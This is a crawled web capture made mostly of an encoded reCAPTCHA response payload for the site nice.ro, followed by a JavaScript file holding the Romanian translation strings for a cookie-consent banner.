y/DtMKyd2bDhkwQDVUPwrMmLMKIwr3Cq8OkesOZEDtaQQ0+wpoQw5DCkMONHXJ5dcK3w6Miw49fcWsRJU7Dv8KVFAYRbSXDucOpw4HDgkrCqMOnJg1LGD/DvMO7KzrCj8Odw6bDqSzCtgQveMO3w6h2w4vDqzotwqvDh1VNLMOkw4pPw7hGw60hGMKdasKINcOvYsKYwr8Ewrlxw4QPWsOiLcOmBMOUw6XCv8K2w43DgAEPwr3DhkY0X8ODVsKdVsK1V8OsEw19QcO/w63DjsO5w47CvsKhZjBuWsKUGVcNwrrDpsKDwobCrsKHDcOzOA8LSiUPUVxeS8OucMKQwqHCssKIwqAUw7rCicOhw4VXSMO8ScOHUsO9w5Y+w4HCqMOowpLDq8O6wqMpO1HDoHTChsOEW1vCmcK5w5nDrxfDuWzCs8KMwpg9DcOpScOzw7vCpCrCqzRLwo/Cn8K/ccO0w7zDkMO1w7hkOMO+w4nCusOiOsKzwoV6QMKmSC3DtcK4w7XCuzEww7vDjsK1O1zDj1/CoMKSw7tpwpkVIMK3wohIX8OJfxnCpMKhHj3CnEPDqSZLQMOqZhjDjX/CpBPDlCDCqlrCqzk+Z8KvEcKcw5jDi8K1wpvDmC7DrHTCiB7CsMK6w4EcEhPCsT/CgxPCgMKfRcOuw5Unw5gPQMKSL2kuwp4FcnQQw7DCpsOiMcOXEyHDpXbCicO0wq/CkDFfwprDsn/DtlA1OBXDimd/[base64]/[base64]/CvsOLwr1efiM3wqPDskzCjwpHb8KMVsKZwrTCtMOFw4Qqw4bDgMKLwoYDZBNhNzh6wrlFw6/DmMOjXsOXOgXCqsOWwqnDoMOaf8OZBMKdR8KOIcKTOxDDmC7CtD3Dpl3ChMKEGTnDoGvDuMKDw6ctwpTDsC1+wrDDr8Oef8K8YVxCa1Apw45Td8KZwrnDoFBxC8KPwrADw7UkE0zCrXMacX4ZJDbCplVLYzLDuSzDnlZsw6HDknR/w53DrMOJfUYWwrXChMOrwoJHw6lpwqdvdsOIw7/[base64]/DrBNyLMO0A8OSw47DrkvDrcOUw5zDi0LDjEzDslvDpMKsw5Z1wrwDDUIxeMKWwofCgjjCqsOJw4HCh2BKA2lWT37DpHFTwpzDnnZgwoFEOUXCoMKcw77DhMK6FXXCuRTCj8KKCcOqMmsywobDkcOTwoLCkVwwHMOHFcOfwpvCun/Cqj3DsHDChD3CjCJ4EcKLFlViPxM+wotgYMOTw64/csKgaUsFdGzDmB3Ci8KyDF3CnAQ5E8KJKEjDicOQdnPDu8OYEsOYIgF9wrTDhsOxJhPCosOZLEvCjE8rwoV9wqR3wqobwoAywqEASGjDoV3DrMORGw0KPlrClMKTwqwSE1nDrsO+TDzDqjHDucKPcMOgCcK0W8Olw7UVw7jDjkTChE/DrjJ5wqnCmMKiUV9qw6NrOcOUWsOSwqFoIcOtZHEQeTBbw5J/BVvChivCsMOId03DvcOawpnDh8KACWMJwqPCocOtw6rCsR3CiAsVbB5TOcKmLcOkL8ODXsOvwoURwo7CusOfC8KYUC3DnWwDwppmSsK5w5/[base64]/Cl2t8wp/CvEPDnMKTw5JKFcOew7PDggcJFwfDt2VnTlbDk2Yxw7rCisOewq9VcCpJM8OUwrjDr8OyQsKLwphKwp8gQMOYwoABE8KwCEJmCXZzw5DCucORw7/DrcO3NT1yw7QHS8OKdyTDkzDDpsKowqsUE200wok/w75cP8OcHsOQw54kfmtFXzrCisORW8O/dsKqSMOxw7wwwqgywrjCl8K9w5QJJyzCscOOw5JTAXXDpMKRw4jCt8Olw59EwrtKeUnDpRHCjGHCisOaw7HCgQ4YRcKLwo3Du1tgBh/CpAsjwotnDsKhfFFWa3jDtGdCw5FbwrTDqQ7Dg38jwqJnA2LCmn3Cl8OywpBaYHHDlcKUwqjCpMO9w4tlWMO/TgfDlsONOTlnw7gIZRhiGsODDcKQOWzDpSsfcmjCqVVkw6VKN0bCh8OkDMOWwo7DgSzCoMKyw4HCoMKTPQc5wpTDgMKxwrhDwq1qIcKjCMK0d8Omw6IpwpnCvkPDrMOnMhTCqm3CmcKaZD3DssK1Q8KhwonCocKzwpQ2w7lyWFzDgcK7EiUYwr/ClyrClAPDmVEITh9JwpfCpVEgPD/DklTDn8OsSB9EwrJ1MwIVcsKlYcK/JGPCiCLDkcOUwrN8woABegNWw6JgwrvCmwzCsmQ8DsOKP1oPwrRmW8KqP8OMw6jCsD5swrJIw4fChE7DiG3DqsOkaVnDjgXCoHlLw5R3WzTDh8Knwp0zNsOmw7HDk2rClGzCgk5XfcO/[base64]/DlcKwwp3CrsOGwpzDhcK5dsOLd8KCYGoXw4EKw7hRVkrCm0nDm2nCocOUwoccZsO/f1g4wrdFKcO5FiEUw6bCuMOdw7zCnsOPwoA9GMOew6LDlyDDvcKMRcOQEmrCpsO8IWfCocOZw6gHwovCkMOAwrQ3GAbDjsK+fjc7w47CsFQfw5/DlwYGU2kSwpNjwq1Ed8OhFnbCn3HDjsO3wo3CqhpDw6fCg8Krw6vCvMO/[base64]/w4nCtsK/wqnDnTh9wrnDkMOqXh/[base64]/JsOpShjCtMOYa8KlSsKVw57CgcKZwos3wpTCv1PClxF1d1dSdQDDoXjDvsKQe8O4w7vDmMKmw6HDl8OzwpNMCkRRPEcbXiZeaMO8wpTDmgnDrU9jwr95w6/ChMK3wqUHwqDCk8KtKiYjw6o3McKnfirDlcOlJsKROjtMw4jChjzCtcKMEGsfL8KVwrDCkgYmwqTDlsOHwp1+w5bCsiZ/N8K9FcOlDDbDmcKJUEpCwoUXfsOyXlrDtmJQwrk1w7c/[base64]/[base64]/M8OUw5jCi8OdworDjMO7w7URw7AswqNPw4tBw6DClAdDwoJ0GgbCnMOEK8Kvw4pdw4XDtWVdw6d4wrrDl17Ct2fCtsK9wqhyGMOJAMKSACzCosKwb8KQw6A2w7XCvU4xwq9ccjrDoEl9wp86Jh0eXn/[base64]/CsVkoJm3DmMKuZhx1RMKSb3XDj8Owd8KFZwzCr1hPw67CmsO9H8KWw4rDjDHCssKpQH/CoEodw5tPwpRgwqsAa8OAK1EMFBYdw50kBjnDrsOPRcOewpPDpMKZwqFTMyfDnWzDsXlbITvDtcKQa8Kfw7JsDcKoDcKnbcKgwrElUw8xfjHCjcK/w41pwr3Cn8KJw5onwrhzw5tdA8KTw5ZvX8KMwpMIIWPDvxdiBRrCl3PCoyojw53Clz3CjMK6w7TCnScyUMKrSkdIdsOeecOqwpTDgMOzw6A1w67CmMOAem/[base64]/w5bDncOYwrNIGsOaZAIHek0jGR/Ctm/DmCzCm3rDqnAiLsKIBsKTwojCgRvDhV7CjcKBADDDlsK2L8Ovwo3DmcKkSMOXTsKbwpw+Yk89wpXCiWLCnMKLw7HCnRXCk2DCjw1Nw6/[base64]/w6ULJMOhTsODwogQXw7DucORwo/DiMOMw4LCo8KHIh7DtcKEQMKww4YaZXxQKRLClMOOw4HDoMK+wrbDiR1gBnl3RTXCnMKMQ8OzVMK9w7XDo8OZwrB/[base64]/CsMKrMcKrwosjw5JmN8OBw5NjwpgUw4DDkEzCs8Kxw5pVMAVqwoBDQRrDq07DsFN/[base64]/QE7CuMOXwopVGVAyF37DoDHCoMKbw4nClMOXJsO3wp87w5jCqMOIEMOpVMKxGxhzwqhIc8OvwqNnw4bCrlfCpMKpEsK5wofDgEfDlHnCosKqQmF7wpdBUSTCjw3DqR7CusOrBgAxw4DDuW/[base64]/[base64]/CqsOjPcKxcADCp0Q8w7c7wp/CtcO4cENrw5zDnMOtAm3DhsK6w7fCuW/DksKEwp4SaMKxw4tFIQPDhMKTw53DvibCjHzDi8KXXWLDnMOFAH7DhMKLwpYLwqXCrHZAwpjCuAPDpz3Dp8KNw5nDlVp/w7zDucKfw7TDuUjCuMO2w7vDhsO7KsKKZiNIA8KeHBBTBlw9w5hCw4LDuD/CrHzDmsOmLArDvg3CpsOECcKrwo3CuMOyw40fw6jDul3CtWwsFm00w5fDsTTCksOOw4bCtsKGVsOxwqcRPw5WwqJ1L0FCUyFtLsKtCT3CqsOKblUdw5MYw43DosOOVcOnQ2HDlmtOw6MpCXHCtU05c8O8wpLDpDXCvEh9UcOVcw9wwo/[base64]/fcOYw6tidgnCrMObUcKYw6TCrzcRGAjDsyARw7oZw7rDtUzDmh83wpnDucKGw6QhwqPCl2IRD8O1VW9Aw4QnPcK/RgnCtcKkRSXDnnM+wrNkasKrBsOqw4YzUMKgDS7DuWIKwqENwrctcX1tD8KyRcKQwr93VsK8G8ONN1MEwqrDsiDCkMKJwrZscX4ddwJHw7/DkcOwwpbCo8OrVkLDpG9tUcOOw40IXcOvw4TCjSwDw4TCmcKdGBB9wqoTZsOsJMK5wrxMFm7DrWUGRcOpBU7Cq8KKHcOHYmPDnVXDkMOqJD4Vw5d1wo/CpxHDnT7CqTrCnsOtwqLCqMKcMMO8w71aAsOow4IIw6hZbsO2DQHCnRkHwqrDsMKew7HDk0/[base64]/fMKQw5fCtsOSw7nDvwvCgcKvGVYJw586KMKow6JKanvDiUvCnXQFwqfDswTDv0/Cq8KufcOQwqJxwrHDkGTClGPCuMKpezDDjsOWccKgwpvDvHllF3HCg8OdPnvChSs/w5TDocK5DlDDp8Osw588wo43IsKjNcKpZijCq3zCkRkuw5pCQFbCo8KIw4rCpsOuw7/CtMOSw4EqwoxfwoPCucKXwqnCj8Orwr8Fw5vCmQ3Cgmhnw5zDlcKjw6nDtMO+woDDh8K7BmzCksKXckwVI8K1LMKjMwDCpMKOwqtKw5/CocODw4vDlQsCV8KiBMKZwpzCvsKiFw/CoUBGw6/CosOhwrLCmsKiw5Qrw6Mww6fDlsOcw5rCksKcLsKzXibDi8KyJ8K3f0nDscKvFmTCtMOEak3Cg8OvTsOjbsKLwrgXw7UYwpczwrnCsA3CvMKWTcKiw5LDkjHDrjxkBxHCv3IQV1fCuWXCnGTCrwPCh8KOwrRKw6bDmcKHwo0Sw6UNZFgFw5I1RcO/RMOoGcKzw5Ixw5UrwqPCn0rDpcO3E8KGw5rDpsOEw7FvGUvCrQbDvMOSwpbConoZN3kGwodOBcK7w4JLasKjwo9uwrZ3a8O9PlZyw4rCr8OHDMOlw5gUbybDgV3CkgbCuSwbZU/DtnjCn8KQMno8w4M/wp3Dn0RyZwQPU8KYFhTChcO2T8OrwqNPa8OVw7ojwrPDksOmw60hw4wOw6kdZsOHw51tPx7Dtzhdwoxiw4nCr8OwADg3f8OaFyXDr3LCvj9qFxsfwpp1wqrCuRzCpgDDv1RvwqfCvH/DgUIewpIHwrfChTbDnsKQw7MlLGILMcKAw7PCvMOJwqzDqsOkwp/Cpk0OWMOCw5hHw6PDrsKML2dgwoXDqktnR8K+w6bCpcOoAMO/wogdGMOJKsKHcm1Bw6QuDMO8w7bDmiXCgsOEYxQWXhc7w6rCuTsKwrfDrSALbcKmwpwjTsOxw4bClWfCisOUw7bDvAk9dSPDg8KxaHrDoW8EFAPDpsKlwoXDq8O2wp3CvCPCuMOHLj3Cv8OMwqdLwq/Dpnh2w4sGB8Kif8K7wpDCusKifmZAw7vDgisBUTs4TcKww51BT8Ozwq/CoXbDjxdWUcOKRQLCo8Knw4nDrsK9wr7DuRp3dRoJGSVlO8KZw7dZSkfDksKFX8KUbyfDkx/[base64]/a8OYJ8Osw47CqHjDpMKdIn3Cp8KiB8Oowo7DgMOPbDjChTfDk1vDpsOAccO7dMOdccOqwpU1OcOCwo3CpcOzYgfCkBYhwpHCjxU9w5FRw5PDjcKOwrA0LsOwwobDpkzDtHnDu8KjKAFXZcOrw7rDn8OBES9nw7bCi8OXwrllNsOYw4vDllB0w5jDmRAowpXDhyw0wpV/E8KewpABw4VNeMOaZUDCixNeX8K5wonCjsKKw5jClcOswq9OfzLCpMO7wq3CkzlkesOEw7RCdcOGw5ZnZcO1w7rDnDNMw4JDworCumVtLcOXwq/[base64]/DpsOiw67Cv8KeK1PDq3LDqXZXcSHDpcOFw7E7YAt4w6vDmnFVwqHCqMKvDsOCw7Umwqdnw6UPw4tWwoDDhFbCvFfCkRrDoAPCkR52OsOwJMKMaU7DmC3DiFstIcKLw7bCscKuw6MNdcOnBsO/worCt8KvCHLDtMOCwoomwpNIwoPChMOqaW/[base64]/Cjy7Cm3oOSV9XwpoOLiM9wrfClcKswp1mw7Ulw7LDrcK7wqwtw5ocwr/CkDjCmD3CnMKswrHDu3vCvmbDm8O9wr8Bwo8DwrVaNcOtwr3Ds3I6YcKAwpMtLMK/ZcOwSsKgKQd/GsKBMcOueX41Tk5pw4www4XDjHAqasKkNlk4wqM0Fn7CpT7DpMOCwo4UwpLCisO9wp/DmXTDiUQbwqB0acOvw4UVw7LDt8OBGcKpw57CvTodw7IaLMKHw6gufl5Nw6LDv8KlIsOow7IhbXvCs8O1c8K2w73CmMOAw7tUBMOnwqHCusKEW8KFXkbDhsO1wq7CqBLDmxbCrsKOw77CvsO/[base64]/ClzbDhMKLb0nCsRjDnAHCjyVfVcKNOBHDk0x3wpprw4BmwrjDnmUdwqJ7wqXDnMKGw4xFwpnCtcKwEzl2fcKoaMOlF8KPwofCv3nCtzDChBcdwq/DsW3DmUpNYcKKw77CjsO/w4LChsOJw6PChsOGZsKrwrfDkU7Djm3DvsKSZsKwK8KoBBV2w7TDoDjDoMOyPMO4cMKCMRR2csKLfcKwci/DgFlAZsKMwqjDqcOqwqDDpmtdw5t2w6ILw6JDwrvCtjjDnygyw5vDnCDCsMOxfTIdw75Hw7o3wpgIO8KIwp43W8KbwpDCg8KzdMKecDJzw6rCi8OfAA10Rl/[base64]/DnBvDh8OcGMOEFMOaXUXDh2wyMlQ7GsOow403w6vDuz4OHgpRFMOawpNMQGdgRCxkw7JzwogpcyBZDMO2w6RSwrsRRnpnKkVfLyrChcOVLGYewrDCssKcFMKBC0PDngnCqzcqRwTCu8K7XcKQcMOdwqPDiB/DrxZ4w4DDuCjCv8KMwpA6TsOBw7JNwrovwonDrcOrw5rDtMKBP8KxEgsWPMKyIWAeOcK4w7DDpCHClcOOwrTCpsOBFB/CsTErGsOPFyfDncOHNcOQTFPChsOrfcO6DMKbw7nDgAQcw7obwqvDicO0wrwrYEDDusObw6psN0hww71nScKzN1XDosK6aVwxwp7Cu2g/acOaembCjsOdw5PCi1zCuxXCj8Kgw5zCqGtUQ8K+Gz3CmEzDpcO3w45MwprCu8OQwrYoT2rCmQBHwrkcCcKnNnBwTMKVwrpVRsORwqzDssOWKQTCvcKnwp/[base64]/Dg8OqdsOGwpg3woV/McKsRcOyDTPCm1LDkcOvfsKEKcKuwrd9w650CcOHw6Aiwoh8w6o2DsK8wrXCoMOwewQCw6E8wonDrMOnbMO0w5HCncKUwplswq3DoMOjw6vDs8OQHhICwoF/w6I4UkQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,163],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nice.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225fix7utAYOCUYgHB2CyJFVaWjNk7uMds5NNznrsdv8k\\u003d\x22,0,0,null,1,1769510166948,0,0,[120,131,194,153],null,[35,195,168],\x22RC-_zTPHVbf9_l59w\x22,null,null,null,null,null,\x220dAFcWeA6tV9UBcv_RS4ulR3_2ha4MeTiSPtFGqKECTHikc_o7X8roU-6hTpB8GmmaA4CHgwxnFSWj2bj6UPydsa105hx_YsW-XA\x22,1769592966878]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/68publishers-cookie-consent@1.0.0/dist/translations/ro.json.js
body_size: 1352
content:
window.cookieConsentWrapperTranslations=window.cookieConsentWrapperTranslations||{},window.cookieConsentWrapperTranslations[document.currentScript.src]={modal_trigger_title:"Setări cookie",consent_modal_title:"Folosim cookie-uri!",consent_modal_description:"Acest site web utilizează cookie-uri esențiale pentru a asigura funcționarea corectă a acestuia și cookie-uri de urmărire pentru a înțelege modul în care interacționați cu acesta. Acestea din urmă vor fi setate numai după obținerea consimțământului.",consent_modal_primary_btn:"Sunt de acord",consent_modal_secondary_btn_settings:"Personalizați",consent_modal_secondary_btn_accept_necessary:"Acceptă necesarul",settings_modal_title:"Setări cookie",settings_modal_save_settings_btn:"Salvați setările",settings_modal_accept_all_btn:"Acceptă toate",settings_modal_reject_all_btn:"Acceptă necesarul",settings_modal_close_btn_label:"Închideți",settings_modal_before_consent_title:"Utilizarea cookie-urilor",settings_modal_before_consent_description:"Utilizăm cookie-uri pentru a asigura funcționalitățile de bază ale site-ului web și pentru a îmbunătăți experiența dvs. online. Puteți alege pentru fiecare categorie să optați pentru opt-in/out oricând doriți.",settings_modal_after_consent_title:"Mai multe informații",settings_modal_after_consent_description:"Pentru orice întrebări legate de politica mea privind cookie-urile și opțiunile dumneavoastră, vă rugăm să ne contactați.",functionality_storage_title:"Cookie-uri de funcționalitate",functionality_storage_description:"Aceste module cookie sunt necesare pentru buna funcționare a site-ului nostru web. Fără aceste module cookie, este posibil ca site-ul web să nu funcționeze corespunzător.",personalization_storage_title:"Cookie-uri de personalizare",personalization_storage_description:"Modulele cookie de personalizare pot utiliza module cookie ale unor terțe părți pentru a le ajuta să personalizeze conținutul și să urmărească utilizatorii pe diferite site-uri web și dispozitive.",security_storage_title:"Cookie-uri de securitate",security_storage_description:"Cookie-urile de securitate permit stocarea de informații legate de securitate, cum ar fi autentificarea, protecția împotriva fraudei și alte mijloace de protecție a utilizatorului.",ad_storage_title:"Cookie-uri publicitare",ad_storage_description:"Cookie-urile publicitare sunt utilizate de noi sau de partenerii noștri pentru a vă arăta conținut relevant sau reclame relevante atât pe site-ul nostru, cât și pe site-urile unor terțe părți. Acest lucru ne permite să creăm profiluri bazate pe interesele dumneavoastră, așa-numitele profiluri pseudonimizate. Pe baza acestor informații, în general, nu este posibil să vă identificăm în mod direct ca persoană, deoarece sunt utilizate doar date pseudonimizate. Cu excepția cazului în care vă exprimați consimțământul, nu veți primi conținut și reclame adaptate la interesele dvs.",ad_user_data_title:"Ad user data",ad_user_data_description:"",ad_personalization_title:"Ad personalization",ad_personalization_description:"",analytics_storage_title:"Cookie-uri de analiză",analytics_storage_description:"Cookie-urile de analiză ne permit să măsurăm performanța site-ului nostru web și a campaniilor noastre publicitare. Le folosim pentru a determina numărul de vizite și sursele vizitelor pe site-ul nostru web. Prelucrăm datele obținute prin intermediul acestor module cookie în mod agregat, fără a utiliza identificatori care să indice anumiți utilizatori ai site-ului nostru web. Dacă dezactivați utilizarea modulelor cookie de analiză în legătură cu vizita dvs., pierdem capacitatea de a analiza performanța și de a optimiza măsurile noastre.",cookie_table_col_name:"Nume",cookie_table_col_purpose:"Descriere",cookie_table_col_processing_time:"Expirare",cookie_table_col_provider:"Furnizor",cookie_table_col_type:"Tip",cookie_table_col_link:"Link",cookie_table_col_link_find_out_more:"Link",cookie_table_col_category:"Categoria",processing_time_session:"Sesiunea",processing_time_persistent:"Persistent",cookie_type_1st_party:"prima parte",cookie_type_3rd_party:"a treia parte",find_out_more:"aflați mai multe"};